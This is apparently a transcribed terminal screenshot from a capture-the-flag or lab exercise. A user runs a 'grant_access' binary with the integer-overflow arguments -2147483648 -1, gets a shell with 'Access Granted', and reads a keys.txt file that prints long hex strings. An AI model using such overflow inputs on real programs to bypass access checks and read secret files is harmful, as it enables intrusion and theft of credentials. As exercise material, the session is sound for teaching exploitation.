 104.236.251.33 - PuTTY
Dwight Schrute
-bash-4.2$ cd /
.autorelabel home/ mnt/ sbin/ var/
bin/ lib/ opt/ srv/
boot/ lib64/ proc/ sys/
dev/ lost+found/ root/ tmp/
etc/ media/ run/ usr/
-bash-4.2$ cd /usr/tmp/
-bash-4.2$ ls
-bash-4.2$ cd /home/dschrute/
-bash-4.2$ ls
grant_access grant_access.c notes.txt top_secret
-bash-4.2$ ./grant_access -2147483648 -1
Program running...
Access Granted: Dwight Schrute
sh-4.2$ cd ./top_secret/
sh-4.2$ ls
keys.txt
sh-4.2$ cat keys.txt
804d769f1f1dbab0c0193baea7c2b0dab0c0aa15d7b90ccb72dc5da2e25dfa31183b5b44720221b7
895f4761615f5a74c0a4a887b6a1cdf6e9cf8494d84b7
sh-4.2$ cd